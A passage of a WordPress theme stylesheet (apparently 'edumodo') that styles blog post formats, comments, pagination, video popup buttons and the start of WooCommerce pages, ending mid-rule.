.main-post.sticky .entry-header .entry-title {
  margin-top: 0;
}
.single-post .sticky-post .post-round {
  background: #ecb101;
  border-radius: 50%;
  height: 38px;
  width: 38px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.single-post .sticky-post .post-round span {
  color: #fff;
  font-size: 14px;
}
.single-post .entry-header .entry-title {
  margin-bottom: 0;
  font-size: 30px;
}
.single-post .entry-header {
  margin-bottom: 30px;
}
/*------------------------------------------- 
---------- Post format quote -------------
--------------------------------------------*/
.quote-format {
  padding-top: 30px;
  padding-bottom: 30px;
}
.quote-format .entry-content.quote-content.quote {
  position: relative;
  font-style: italic;
  text-align: center;
}
.quote-format .entry-content.quote-content.quote p {
  padding-top: 40px;
}
.quote-format .entry-content.quote-content.quote:before {
  position: absolute;
  content: "\f10d";
  font: italic normal normal 14px/1 FontAwesome;
  color: #ecb101;
  font-size: 30px;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  display: flex;
  justify-content: center;
}
/*------------------------------------------- 
---------- Post format audio -------------
--------------------------------------------*/
.main-post.audio-format .entry-content {
  padding-right: 0;
  padding-left: 0;
}
.entry-content.audio-content iframe {
  width: 100%;
  height: auto;
}
.single-format-audio .audio-content iframe {
  width: 100%;
  height: auto;
}
/*------------------------------------------- 
---------- Post format video -------------
--------------------------------------------*/
.entry-content.video-content iframe {
  width: 100%;
}
.main-post.video-formate .content-body-video {
  margin: 30px;
}
.main-post.video-formate .entry-content {
  margin-bottom: 25px;
}
.entry-content iframe {
  width: 100%;
}
.single-format-video .single-post .entry-content {
  border-bottom: none;
}
/*------------------------------------------- 
---------- Post format gallery single -------------
--------------------------------------------*/
.main-post.gallery-formate .entry-content {
  margin-bottom: 25px;
}
.single-format-gallery .single-post .entry-content {
  border-bottom: none;
}
/*------------------------------------------- 
---------- Post format image -------------
--------------------------------------------*/
.main-post.image-formate {
  padding-top: 0;
}
.main-post.image-formate .image-content {
  margin-bottom: 25px;
}
.main-post.image-formate .image-content .image-content-desc.only-content-image {
  padding: 0px;
}
.main-post.image-formate .post-triangle {
  right: 15px;
}
/*------------------------------------------- 
---------- Post format gallery -------------
--------------------------------------------*/
.main-post.format-image .post-thumbnail {
  margin-bottom: 25px;
}
/*------------------------------------------- 
---------- Post format link -------------
--------------------------------------------*/
.main-post.link-formate .link-content {
  text-align: center;
  margin-top: 30px;
}
.main-post.link-formate .link-content .icon-link {
  text-align: center;
  border-radius: 50px;
  color: #ecb101;
  margin-right: 15px;
  display: inline-block;
  font-size: 28px;
  margin-bottom: 10px;
}
.main-post.link-formate .link-content p.link {
  margin-bottom: 0;
}
.main-post.link-formate .link-content p.link a:hover {
  color: #ecb101;
}
.entry-content-audio {
  padding: 30px 30px 0 30px;
}
/*------------------------------------------- 
---------- social share -------------
--------------------------------------------*/
.social-share {
  color: #787f88;
  margin: 0 0 5px 0;
}
.social-share a {
  display: inline-block;
  text-align: center;
  color: #787f88;
  padding: 0 4px;
}
.social-share a:last-child {
  padding-right: 0;
}
.social-share .facebook:hover {
  background: #4267B2;
  border-color: #4267B2;
  color: #fff;
  transition: all 0.5s ease;
}
.social-share .twitter:hover {
  background: #1DA1F2;
  border-color: #1DA1F2;
  color: #fff;
  transition: all 0.5s ease;
}
.social-share .linkedin:hover {
  background: #00A0DC;
  border-color: #00A0DC;
  color: #fff;
  transition: all 0.5s ease;
}
.social-share .google:hover {
  background: #DF4B37;
  border-color: #DF4B37;
  color: #fff;
}
/*------------------------------------------- 
---------- Comments Author -------------
--------------------------------------------*/
.comments-area ol.comment-list {
  list-style: none;
}
.comments-area {
  background: white;
  padding-left: 30px;
  padding-right: 30px;
  padding-bottom: 90px;
  padding-top: 30px;
}
.comments-area ol.comment-list li.comment {
  list-style: none;
}
.comments-area ol.comment-list {
  padding-left: 0;
}
.comments-area form {
  display: block;
}
.comments-area .comment-respond {
  padding-top: 20px;
}
.comments-area .comment-respond input[type="text"],
.comments-area .comment-respond input[type="email"],
.comments-area .comment-respond input[type="url"],
.comments-area .comment-respond input[type="password"],
.comments-area .comment-respond input[type="search"],
.comments-area .comment-respond input[type="number"],
.comments-area .comment-respond input[type="tel"],
.comments-area .comment-respond input[type="range"],
.comments-area .comment-respond input[type="date"],
.comments-area .comment-respond input[type="month"],
.comments-area .comment-respond input[type="week"],
.comments-area .comment-respond input[type="time"],
.comments-area .comment-respond input[type="datetime"],
.comments-area .comment-respond input[type="datetime-local"],
.comments-area .comment-respond input[type="color"],
.comments-area .comment-respond textarea {
  width: 100%;
  display: block;
  border-color: #e8e9eb;
}
.comments-area .comment-respond input[type="text"]:focus,
.comments-area .comment-respond input[type="email"]:focus,
.comments-area .comment-respond input[type="url"]:focus,
.comments-area .comment-respond input[type="password"]:focus,
.comments-area .comment-respond input[type="search"]:focus,
.comments-area .comment-respond input[type="number"]:focus,
.comments-area .comment-respond input[type="tel"]:focus,
.comments-area .comment-respond input[type="range"]:focus,
.comments-area .comment-respond input[type="date"]:focus,
.comments-area .comment-respond input[type="month"]:focus,
.comments-area .comment-respond input[type="week"]:focus,
.comments-area .comment-respond input[type="time"]:focus,
.comments-area .comment-respond input[type="datetime"]:focus,
.comments-area .comment-respond input[type="datetime-local"]:focus,
.comments-area .comment-respond input[type="color"]:focus,
.comments-area .comment-respond textarea:focus {
  border-color: #ecb101;
  outline-color: #ecb101;
  border: 1px solid #ecb101;
}
.comments-area .comment-respond input[type="button"],
.comments-area .comment-respond input[type="reset"],
.comments-area .comment-respond input[type="submit"] {
  border-radius: 0;
  padding: 12px 32px;
}
.comments-area .comment-respond > form > p:nth-child(3) {
  width: 48%;
  float: left;
}
.comments-area .comment-respond > form > p:nth-child(4) {
  width: 48%;
  float: left;
  padding: 0;
  margin-left: 25px;
}
.comments-area .logged-in-as {
  padding-top: 20px;
}
.comments-area .comments-title {
  display: none;
}
.comments-area .comment {
  padding: 20px 0;
  position: relative;
  clear: both;
}
.comments-area .comment-author img {
  margin-top: 0;
  margin-right: 40px;
  width: 70px;
  height: 70px;
  border-radius: 50px;
  background: #f5f5f5;
}
.comments-area .comment-metadata {
  margin-left: 115px;
  text-transform: uppercase;
  font-size: 14px;
  margin-top: -15px;
}
.comments-area .comment-metadata a {
  color: #666;
}
.comments-area .comment-content {
  padding-top: 35px;
  position: relative;
  margin-left: 0;
  padding-right: 70px;
}
.comments-area .comment-content:before {
  position: absolute;
  background: #ecb101;
  content: "";
  left: 0;
  height: 3px;
  width: 40px;
  top: 15px;
}
.comments-area span.says {
  display: none;
}
.comments-area .reply a {
  margin: -50px 20px;
  font-size: 12px;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  font-weight: 600;
  color: #787f88;
  text-shadow: none;
}
.comments-area .children .comment .reply a {
  margin: -61px 20px;
}
.comment-body {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 15px;
}
.pingback {
  padding: 10px 0;
}
.pingback .edit-link {
  font-size: 14px;
  display: block;
}
.pingback .edit-link a {
  display: inline-block;
  margin: 5px 0;
  border: 1px solid #e8e9eb;
  padding: 10px 25px;
}
.pingback .edit-link a:hover {
  color: #fff;
  background-color: #ecb101;
  border-color: #ecb101;
}
.pingback .edit-link a.post-edit-link:hover {
  color: #ecb101;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
  background: #fff;
  padding: 35px 30px;
}
.site-main .comment-navigation .nav-previous,
.site-main .posts-navigation .nav-previous,
.site-main .post-navigation .nav-previous,
.site-main .comment-navigation .nav-next,
.site-main .posts-navigation .nav-next,
.site-main .post-navigation .nav-next {
  font-weight: 700;
}
.site-main .comment-navigation .nav-previous a:hover,
.site-main .posts-navigation .nav-previous a:hover,
.site-main .post-navigation .nav-previous a:hover,
.site-main .comment-navigation .nav-next a:hover,
.site-main .posts-navigation .nav-next a:hover,
.site-main .post-navigation .nav-next a:hover {
  color: #ecb101;
}
.site-main .comment-navigation .nav-previous a span:hover,
.site-main .posts-navigation .nav-previous a span:hover,
.site-main .post-navigation .nav-previous a span:hover,
.site-main .comment-navigation .nav-next a span:hover,
.site-main .posts-navigation .nav-next a span:hover,
.site-main .post-navigation .nav-next a span:hover {
  color: #ecb101;
}
.page-links span {
  border: 1px solid #e8e9eb;
  padding: 5px 10px;
}
/*------------------------------------------- 
---------- Pagination -------------
--------------------------------------------*/
.edumodo-pagination {
  text-align: center;
  clear: both;
  margin: 0 auto;
  padding-top: 25px;
}
.edumodo-pagination nav.navigation.pagination {
  overflow: hidden;
  margin-top: 45px;
  display: initial;
}
.edumodo-pagination .page-numbers {
  height: 48px;
  width: 48px;
  background: white;
  display: inline-block;
  line-height: 48px;
  color: #808080;
  transition: all 0.3s ease;
  margin-left: 2px;
  box-shadow: 1px 4px 5px rgba(46, 61, 73, 0.11);
  border-radius: 100px;
}
.edumodo-pagination .page-numbers:hover {
  color: #ecb101;
  transition: all 0.3s ease;
}
.edumodo-pagination .page-numbers i {
  font-size: 14px;
}
.edumodo-pagination .current {
  background: #ecb101;
  color: white;
  border-radius: 100px;
}
.edumodo-pagination .current:hover {
  color: white;
}
/*------------------------------------------- 
---------- Blog list pages -------------
--------------------------------------------*/
.blog .content-area {
  margin-bottom: 80px;
}
.breadcrumbs {
  position: relative;
  font-size: 14px;
  color: white;
}
.breadcrumbs a {
  color: white;
}
.breadcrumbs a:hover {
  color: #eee;
}
.breadcrumbs li {
  display: inline-block;
  color: white;
}
.breadcrumbs li a {
  color: white;
}
.breadcrumbs li a:hover {
  color: #eee;
}
.single .absolute-top-space,
.archive .absolute-top-space {
  margin-top: 85px;
}
.post-type-archive-tx-course .content-area {
  margin-bottom: 60px;
}
.post-type-archive-tx-course .content-area .tx-course {
  box-shadow: 1px 2px 9px #00000017;
}
.post-type-archive-tx-course .content-area .tx-course .entry-meta.course-meta {
  margin: 0px 0 20px;
  font-size: 14px;
}
.post-type-archive-tx-course .content-area .tx-course .entry-meta.course-meta span {
  padding-right: 10px;
}
.post-type-archive-tx-course .content-area .tx-course .course-details {
  padding: 20px 20px 0px;
}
.archive.post-type-archive-teacher .content-area {
  margin-bottom: 50px;
}
/*--------------------------------------------------------------
# Single Post Css
--------------------------------------------------------------*/
.single-post {
  clear: both;
  background: #fff;
}
.single-post .post-thumbnail {
  position: relative;
  overflow: hidden;
}
.single-post .post-thumbnail .post-triangle {
  position: absolute;
  top: 0;
  border-bottom: 65px solid transparent;
  border-right: 65px solid #ecb101;
  right: 0;
  z-index: 6;
  opacity: 1;
  transition: 0.3s ease-in-out;
}
.single-post .post-thumbnail .post-triangle span {
  position: absolute;
  top: 6px;
  left: 37px;
  color: #fff;
  font-size: 14px;
}
.single-post .post-thumbnail img {
  transform: scale(1);
  transition: 0.5s ease-in-out;
}
.single-post .sticky-post {
  padding-right: 15px;
}
.single-post .entry-header {
  align-items: center;
  display: flex;
  justify-content: start;
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 55px;
}
.single-post .entry-header .entry-title {
  margin-bottom: 30px;
  padding-top: 25px;
  font-size: 30px;
  padding-top: 0;
  margin-top: 0;
  font-weight: 700;
}
.single-post .entry-header .entry-title a {
  color: #333;
  font-weight: 700;
}
.single-post .entry-meta {
  padding-bottom: 20px;
  margin-bottom: 35px;
  padding-left: 30px;
  padding-right: 30px;
}
.single-post .entry-meta span {
  font-size: 14px;
  display: inline-block;
  color: #999;
  margin-right: 50px;
  font-weight: 700;
}
.single-post .entry-meta span a {
  color: #666;
  font-weight: 700;
}
.single-post .entry-meta span.post-author {
  position: relative;
}
.single-post .entry-meta span.post-author:before {
  background: #e8e9eb;
  height: 50px;
  position: absolute;
  width: 1px;
  content: "";
  left: -25px;
  top: 5px;
}
.single-post .entry-meta .post-cat {
  position: relative;
  color: #999;
  display: inline-block;
  font-weight: 700;
}
.single-post .entry-meta .post-cat:before {
  background: #e8e9eb;
  height: 50px;
  position: absolute;
  width: 1px;
  content: "";
  left: -25px;
  top: 5px;
}
.single-post .entry-meta .post-cat .post-categories {
  margin-bottom: 0;
  font-weight: 700;
  padding-left: 0;
}
.single-post .entry-meta .post-cat .post-categories li {
  display: inline-block;
  margin: 0;
  padding-right: 5px;
  position: relative;
  font-size: 14px;
}
.single-post .entry-meta .post-cat .post-categories li a {
  color: #666;
}
.single-post .entry-meta .post-cat .post-categories li a:hover {
  color: #ecb101;
}
.single-post .entry-meta .post-cat .post-categories li:after {
  position: absolute;
  content: ",";
}
.single-post .entry-meta .post-cat .post-categories:last-child:after {
  display: none;
}
.single-post .entry-content {
  border-bottom: 1px solid #e8e9eb;
  border-top: 1px solid #e8e9eb;
  padding-bottom: 40px;
  margin-bottom: 30px;
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 50px;
}
.single-post .entry-content ul li {
  margin-left: 20px;
  padding: 2px 0;
}
.single-post .entry-content ul li ul {
  margin-left: 0;
}
.single-post .entry-content ol {
  margin-left: 0;
}
.single-post .entry-content ol li {
  margin-left: 15px;
}
.single-post .entry-content blockquote {
  margin-bottom: 30px;
}
.single-post .entry-footer-body {
  padding: 0 30px 30px 30px;
  overflow: hidden;
}
.single-post .post-tags-title {
  font-weight: 700;
  color: #999;
  font-size: 14px;
}
.single-post .post-tags a {
  font-size: 14px;
  margin-left: 2px;
  font-weight: 700;
  color: #666;
}
.single-post .post-tags a:hover {
  color: #ecb101;
  background-color: transparent;
}
.single-post .edit {
  font-size: 14px;
  margin-left: 10px;
  margin-top: 3px;
}
.single-post .edit a.post-edit-link:hover {
  color: #ecb101;
}
.single-post .social-share {
  margin: 0;
}
.single-post .social-share a {
  color: #333;
  padding: 0 5px;
  border: 1px solid #333;
  width: 38px;
  height: 38px;
  line-height: 38px;
  padding: 0;
  border-radius: 100px;
  margin-left: 5px;
}
.single-post .post-navigation {
  clear: both;
  border-top: 1px solid #e8e9eb;
  padding: 30px;
  background: #fff;
}
.single-post .post-navigation .nav-previous {
  font-size: 14px;
  color: #808080;
}
.single-post .post-navigation .nav-previous a span {
  font-weight: 700;
  font-size: 14px;
  transition: all 0.3s ease;
}
.single-post .post-navigation .nav-previous a span:hover {
  color: #ecb101;
}
.single-post .post-navigation .nav-next {
  font-size: 14px;
}
.single-post .post-navigation .nav-next a span {
  font-weight: 700;
  font-size: 14px;
  transition: all 0.3s ease;
}
.single-post .post-navigation .nav-next a span:hover {
  color: #ecb101;
}
.single-post .related-post {
  clear: both;
  background: white;
  padding: 30px 15px;
}
.single-post .related-post .related-post-title {
  text-align: center;
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 50px;
  position: relative;
  padding: 25px 15px 0 15px;
}
.single-post .related-post .related-post-body {
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
}
.single-post .related-post .related-post-body .entry-header {
  padding-left: 0;
  display: inherit;
  padding: 25px;
}
.single-post .related-post .related-post-body .entry-header .entry-title {
  font-size: 16px;
}
.single-post .related-post .related-post-body .entry-header .entry-title a:hover {
  color: #ecb101;
}
.single-post .related-post .entry-meta {
  border-bottom: none;
  font-size: 14px;
  padding: 0;
}
.single-post .comment-respond .comment-reply-title {
  font-weight: 700;
  font-size: 24px;
}
.single-post label {
  color: #666;
  font-size: 14px;
  transition: 0.3s ease-in-out;
}
.single.single-post {
  background: #F5f5f5;
}
.single-post .entry-meta {
  border-bottom: none;
  display: flex;
  flex-direction: column;
  padding-bottom: 0;
  margin-bottom: 15px;
}
.single-post .entry-meta span {
  font-size: 14px;
  margin-right: 0;
  font-weight: 700;
  background: #F5f5f5;
  padding: 8px 20px;
  margin-bottom: 8px;
}
.single-post .entry-meta .post-author:before {
  display: none;
}
.single-post .entry-meta .post-cat:before {
  display: none;
}
.single-post .entry-title {
  padding-top: 0;
  font-size: 24px;
}
.single-post .related-post .related-post-title {
  font-size: 24px;
}
.single-post .related-post .related-post-title:before {
  top: 100px;
}
/*------------------------------------------- 
---------- Gallery content post single page next prev button -------------
--------------------------------------------*/
.single-post.format-gallery .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  height: 50px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  line-height: 50px;
  opacity: 0.6;
  transition: 0.3s ease-in-out;
  color: white;
}
.single-post.format-gallery .owl-nav div i {
  font-size: 20px;
}
.single-post.format-gallery:hover .owl-nav div {
  opacity: 1;
}
.single-post.format-gallery .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
}
.single-post.format-gallery .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.single-post.format-gallery .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
/*--------------------------------------------------------------
# Video Popup Css
--------------------------------------------------------------*/
/* Style 1 */
.edumodo-video-popup-wrapper {
  position: relative;
}
.edumodo-video-popup-wrapper .video i {
  width: 120px;
  height: 120px;
  line-height: 120px;
  text-align: center;
  font-size: 24px;
  background-color: #ffc600;
  color: #07294d;
  border-radius: 50%;
}
.edumodo-video-popup-wrapper a.play-icon-text {
  color: #ecb101;
}
.edumodo-video-popup-wrapper .play-btn {
  width: 100px;
  height: 100px;
  background: radial-gradient(rgba(255, 188, 0, 0.94) 60%, #ffffff 62%);
  border-radius: 50%;
  position: relative;
  display: block;
  margin: 0 auto;
  box-shadow: 0px 0px 25px 3px rgba(255, 255, 255, 0.8);
}
.edumodo-video-popup-wrapper .play-btn:before {
  content: "";
  position: absolute;
  width: 150%;
  height: 150%;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate1 2s;
  animation: pulsate1 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 5px solid rgba(255, 255, 255, 0.75);
  top: -25%;
  left: -25%;
  background: rgba(198, 16, 0, 0);
}
.edumodo-video-popup-wrapper .play-btn:after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-40%) translateY(-50%);
  transform: translateX(-40%) translateY(-50%);
  transform-origin: center center;
  width: 0;
  height: 0;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 25px solid #fff;
  z-index: 100;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.edumodo-video-popup-wrapper .video-popup-4 {
  position: relative;
}
.edumodo-video-popup-wrapper .video-play-button {
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  border-radius: 50%;
  padding: 18px 20px 18px 28px;
}
.edumodo-video-popup-wrapper .video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #fdbd00;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
}
.edumodo-video-popup-wrapper .video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #fdbd00;
  border-radius: 50%;
  transition: all 200ms;
}
.edumodo-video-popup-wrapper .video-play-button img {
  position: relative;
  z-index: 3;
  max-width: 100%;
  width: auto;
  height: auto;
}
.edumodo-video-popup-wrapper .video-play-button span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 32px solid #fff;
  border-top: 22px solid transparent;
  border-bottom: 22px solid transparent;
}
.edumodo-video-popup-wrapper .video-popup-5 {
  position: relative;
}
.edumodo-video-popup-wrapper .stroke-dotted {
  opacity: 0;
  stroke-dasharray: 4,5;
  stroke-width: 1px;
  transform-origin: 50% 50%;
  animation: spin 4s infinite linear;
  transition: opacity 1s ease, stroke-width 1s ease;
}
.edumodo-video-popup-wrapper .stroke-solid {
  stroke-dashoffset: 0;
  stroke-dashArray: 300;
  stroke-width: 4px;
  transition: stroke-dashoffset 1s ease, opacity 1s ease;
}
.edumodo-video-popup-wrapper .icon {
  transform-origin: 50% 50%;
  transition: transform 200ms ease-out;
}
.edumodo-video-popup-wrapper #play {
  cursor: pointer;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
.edumodo-video-popup-wrapper #play:hover .stroke-dotted {
  stroke-width: 4px;
  opacity: 1;
}
.edumodo-video-popup-wrapper #play:hover .stroke-solid {
  opacity: 0;
  stroke-dashoffset: 300;
}
.edumodo-video-popup-wrapper #play:hover .icon {
  transform: scale(1.05);
}
/*====== Video popup round =====*/
.edumodo-video-popup-round {
  position: relative;
  border: 3px solid #ecb101;
}
.edumodo-video-popup-round img {
  display: block;
  border-radius: 6px;
  position: relative;
}
.edumodo-video-popup-round .icon-video {
  position: absolute;
  border-radius: 100%;
  border: 7px solid #dcdcdc;
  width: 75px;
  height: 75px;
  background: #FFF;
  color: #ecb101;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  z-index: 12;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-video-popup-round .icon-video:hover {
  background: #ecb101;
  color: #fff!important;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.edumodo-video-popup-round:hover:after {
  background-color: #ecb101cc;
}
.edumodo-video-popup-round:after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  transition: .4s;
  border-radius: 6px;
}
.edumodo-video-popup-left {
  position: relative;
  margin-top: 25px;
}
.edumodo-video-popup-left img {
  display: block;
  border-radius: 6px;
  position: relative;
}
.edumodo-video-popup-left:before {
  content: '';
  border: 30px solid #ecb101;
  background: none;
  position: absolute;
  top: -15px;
  right: -30px;
  width: 100%;
  height: 100%;
  border-radius: 6px;
}
.edumodo-video-popup-left:after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  transition: .4s;
  border-radius: 6px;
}
.edumodo-video-popup-left .icon-video {
  position: absolute;
  border-radius: 100%;
  border: 7px solid #dcdcdc;
  width: 75px;
  height: 75px;
  background: #FFF;
  color: #ecb101;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  z-index: 12;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-video-popup-left .icon-video:hover {
  background: #ecb101;
  color: #fff!important;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.edumodo-video-popup-left .icon-video:hover:after {
  background-color: #ecb101cc;
}
@-webkit-keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
@keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
/* Style 1 */
/* Style 2  play icon with text*/
/* Style 3 ripple effect */
/* triangle */
/* pulse wave */
/*====== Ripple effect 4 =====*/
/*====== Style 5 transform effect =====*/
/*====== Video popup round =====*/
/*====== Video popup right =====*/
/*.edumodo-video-popup {
  position: relative;
  margin-top: 15px;
}
.edumodo-video-popup img {
  display: block;
  border-radius: 6px;
  position: relative;
}
.edumodo-video-popup::before {
  content: '';
  border: 20px solid #ecb101;
  background: none;
  position: absolute;
  top: -15px;
  right: -15px;
  width: 100%;
  height: 100%;
  border-radius: 6px;
}
.edumodo-video-popup a.icon-video {
  position: absolute;
  border-radius: 100%;
  border: 7px solid #dcdcdc;
  width: 75px;
  height: 75px;
  background: #FFF;
  color: #ecb101;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  z-index: 12;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-video-popup:hover:after {
  background-color: #ecb101cc;
}
.edumodo-video-popup:after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  transition: .4s;
  border-radius: 6px;
}
.edumodo-video-popup a.icon-video:hover {
  background: #ecb101;
  color: #fff!important;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}*/
/* ======Video left ======*/
/*--------------------------------------------------------------
# Woocommerce Css
--------------------------------------------------------------*/
/**
WooCommerce Default style
==========================
 */
.woocommerce,
.woocommerce-cart,
.woocommerce-checkout,
.woocommerce-account {
  /**
    Woocommerce Pagination
     */
  /**
    Cart page
     */
  /**
    Checkout
     */
  /**
    Woocommerce message
     */
  /**
    My Account
     */
}
.woocommerce .page-details h2.page-title,
.woocommerce-cart .page-details h2.page-title,
.woocommerce-checkout .page-details h2.page-title,
.woocommerce-account .page-details h2.page-title {
  margin-bottom: 0px !important;
}
.woocommerce li.product,
.woocommerce-cart li.product,
.woocommerce-checkout li.product,
.woocommerce-account li.product {
  list-style-type: none !important;
}
.woocommerce .shop-single-page-template,
.woocommerce-cart .shop-single-page-template,
.woocommerce-checkout .shop-single-page-template,
.woocommerce-account .shop-single-page-template {
  padding-top: 0px;
}
.woocommerce .shop-single-page-template .shop-row,
.woocommerce-cart .shop-single-page-template .shop-row,
.woocommerce-checkout .shop-single-page-template .shop-row,
.woocommerce-account .shop-single-page-template .shop-row {
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 50px;
  background: white;
}
@media (max-width: 768px) {
  .woocommerce .shop-single-page-template .shop-row,
  .woocommerce-cart .shop-single-page-template .shop-row,
  .woocommerce-checkout .shop-single-page-template .shop-row,
  .woocommerce-account .shop-single-page-template .shop-row {
    padding: 15px;
  }
}
.woocommerce .i-can-override-default-shop-page-style,
.woocommerce-cart .i-can-override-default-shop-page-style,
.woocommerce-checkout .i-can-override-default-shop-page-style,
.woocommerce-account .i-can-override-default-shop-page-style {
  padding: 0px 0px 80px;
}
.woocommerce .i-can-override-default-shop-page-style .product_title,
.woocommerce-cart .i-can-override-default-shop-page-style .product_title,
.woocommerce-checkout .i-can-override-default-shop-page-style .product_title,
.woocommerce-account .i-can-override-default-shop-page-style .product_title,
.woocommerce .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce-cart .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce-checkout .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce-account .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce .i-can-override-default-shop-page-style .related h2,
.woocommerce-cart .i-can-override-default-shop-page-style .related h2,
.woocommerce-checkout .i-can-override-default-shop-page-style .related h2,
.woocommerce-account .i-can-override-default-shop-page-style .related h2,
.woocommerce .i-can-override-default-shop-page-style .up-sells h2,
.woocommerce-cart .i-can-override-default-shop-page-style .up-sells h2,
.woocommerce-checkout .i-can-override-default-shop-page-style .up-sells h2,
.woocommerce-account .i-can-override-default-shop-page-style .up-sells h2 {
  font-size: 24px;
  font-weight: bold;
}
.woocommerce .i-can-override-default-shop-page-style .woocommerce-loop-product__title,
.woocommerce-cart .i-can-override-default-shop-page-style .woocommerce-loop-product__title,
.woocommerce-checkout .i-can-override-default-shop-page-style .woocommerce-loop-product__title,
.woocommerce-account .i-can-override-default-shop-page-style .woocommerce-loop-product__title {
  font-weight: bold;
}
@media (max-width: 768px) {
  .woocommerce .i-can-override-default-shop-page-style,
  .woocommerce-cart .i-can-override-default-shop-page-style,
  .woocommerce-checkout .i-can-override-default-shop-page-style,
  .woocommerce-account .i-can-override-default-shop-page-style {
    margin: 0px 15px;
    padding: 0px 15px;
    display: inline-block;
  }
}
.woocommerce .i-can-override-default-shop-page-style .shop-archive h1.page-title,
.woocommerce-cart .i-can-override-default-shop-page-style .shop-archive h1.page-title,
.woocommerce-checkout .i-can-override-default-shop-page-style .shop-archive h1.page-title,
.woocommerce-account .i-can-override-default-shop-page-style .shop-archive h1.page-title {
  display: none;
}
.woocommerce .i-can-override-default-shop-page-style .shop-archive ul.products,
.woocommerce-cart .i-can-override-default-shop-page-style .shop-archive ul.products,
.woocommerce-checkout .i-can-override-default-shop-page-style .shop-archive ul.products,
.woocommerce-account .i-can-override-default-shop-page-style .shop-archive ul.products {
  display: block;
  margin-top: 50px;
  padding: 0;
}
.woocommerce .i-can-override-default-shop-page-style .page-title,
.woocommerce-cart .i-can-override-default-shop-page-style .page-title,
.woocommerce-checkout .i-can-override-default-shop-page-style .page-title,
.woocommerce-account .i-can-override-default-shop-page-style .page-title {
  margin-top: 0px;
}
.woocommerce main#main,
.woocommerce-cart main#main,
.woocommerce-checkout main#main,
.woocommerce-account main#main {
  /**
      override default button in single page
      ---------------------------------------
       */
  /**
      Override single thumbnail css
      in a single product page
      ------------------------------
       */
  /**
      variation table style
      and pricing in
      single product page
       */
  /**
